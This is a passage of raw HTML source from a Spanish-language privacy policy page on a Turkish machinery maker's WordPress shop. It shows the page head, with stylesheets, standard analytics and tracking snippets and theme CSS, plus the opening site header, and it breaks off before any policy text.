<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C500%7CRoboto+Condensed%3A400%2C600%7CHind%3A400%2C600&#038;display=fallback&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://tanriver.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=es","wc_ajax_url":"/es/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://tanriver.com.tr/es/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNXBJ38" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tanriver.com.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNXBJ38");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tanriver.com.tr/es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tanriver.com.tr/es/wp-json/wp/v2/pages/15243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tanriver.com.tr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://tanriver.com.tr/es/?p=15243' />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1,4,3,17,2,53;" />
<meta name="generator" content="Site Kit by Google 1.168.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script data-cfasync="false"> var dFlipLocation = "https://tanriver.com.tr/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","paddingLeft":"20","paddingRight":"20","duration":800,"soundEnable":"true","enableDownload":"true","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"singlePageMode":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false"};</script>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '344930509815020', url);
fbq('init', '344930509815020', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NTDFWQWK' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_617855-css" data-type="wd-style-header_617855">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-top-bar {
	background-color: rgba(32, 32, 32, 1);
}

.whb-general-header {
	background-color: rgba(45, 148, 214, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//tanriver.com.tr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
	font-display:fallback;
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 15px;
	--wd-title-font: "Roboto Condensed", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 14px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 16px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #29c093;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #29c093;
	--btn-accented-bgcolor-hover: #25b188;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(0,0,0,0.93);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 1000px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #2d9cda;
	background-image: none;
}
html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 16px;
}
.page .wd-page-content {
	background-color: #f9f9f9;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
		font-size: 16px;
	}

}

@media (max-width: 768.98px) {
	html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
		font-size: 16px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}

rs-slides :is([data-type=text],[data-type=button]) {
font-family: Roboto !important;
}
rs-slides :is(h1,h2,h3,h4,h5,h6)[data-type=text] {
font-family: Roboto Condensed !important;
}

.wd-page-title {
background-color: #444444;
}

.owl-carousel-item-inner {margin:0 15px;}
.scrollToTop { bottom: 70px;}
.woodmart-entry-meta {display: none;}
.post-date {display: none;}
.hovered-social-icons {display: none;}
.meta-categories-wrapp { display: none;}
.recent-posts-time { display: none;}
.recent-posts-comment { display: none;}
.woodmart-header-overcontent .title-size-small {padding-top: 110px;}
.title-size-small {padding-bottom: 5px;}
.vc_column-inner .wpb_content_element {text-align: justify;}
.woodmart-prefooter {padding-bottom: 0px;}			</style>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-15243 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on wd-header-overlap wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
					<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTDFWQWK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-ana-menu-ispanyolca" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=344930509815020&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_617855 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-ug9ghy7vtc32ltoc3qyw color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/tanrivermakina/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/tanrivermakina" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/tanriver_hijyen/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/user/tanrivermakina" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/905494019054" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/905494019054" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-flqree23kbq94ll9rrhf">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Cambiar a Español(Español)">
                                                    <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" role="menuitem">Español</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-tr wpml-ls-first-item" role="none">
						<a href="https://tanriver.com.tr/gizlilik-politikasi/" class="wpml-ls-link" role="menuitem" aria-label="Cambiar a Turco(Türkçe)" title="Cambiar a Turco(Türkçe)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="tr">Türkçe</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Turco<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en" role="none">
						<a href="https://tanriver.com.tr/en/privacy-policy/" class="wpml-ls-link" role="menuitem" aria-label="Cambiar a Inglés(English)" title="Cambiar a Inglés(English)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Inglés<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ar" role="none">
						<a href="https://tanriver.com.tr/ar/privacy-policy/" class="wpml-ls-link" role="menuitem" aria-label="Cambiar a Árabe(العربية)" title="Cambiar a Árabe(العربية)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Árabe<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://tanriver.com.tr/fr/politique-de-confidentialite/" class="wpml-ls-link" role="menuitem" aria-label="Cambiar a Francés(Français)" title="Cambiar a Francés(Français)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Francés<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de" role="none">
						<a href="https://tanriver.com.tr/de/datenschutz-bestimmungen/" class="wpml-ls-link" role="menuitem" aria-label="Cambiar a Alemán(Deutsch)" title="Cambiar a Alemán(Deutsch)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Alemán<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fa" role="none">
						<a href="https://tanriver.com.tr/fa/privacy-policy/" class="wpml-ls-link" role="menuitem" aria-label="Cambiar a Persa(فارسی)" title="Cambiar a Persa(فارسی)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fa">فارسی</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Persa<span class="wpml-ls-bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-gcq39di99c7lvyf6qrzz color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://tanriver.com.tr/es/politica-de-privacidad/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://tanriver.com.tr/es/politica-de-privacidad/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://tanriver.com.tr/es/politica-de-privacidad/&media=https://tanriver.com.tr/wp-includes/images/media/default.svg&description=Pol%C3%ADtica+de+privacidad" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tanriver.com.tr/es/politica-de-privacidad/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://tanriver.com.tr/es/politica-de-privacidad/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://tanriver.com.tr/es/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="600" height="109" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png" class="attachment-full size-full" alt="" style="max-width:210px;" decoding="async" srcset="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png 600w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-380x69.png 380w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-250x45.png 250w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-500x91.png 500w" sizes="(max-width: 600px) 100vw, 600px" />	</a>
					<a href="https://tanriver.com.tr/es/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="600" height="109" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png 600w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-380x69.png 380w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-250x45.png 250w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-500x91.png 500w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
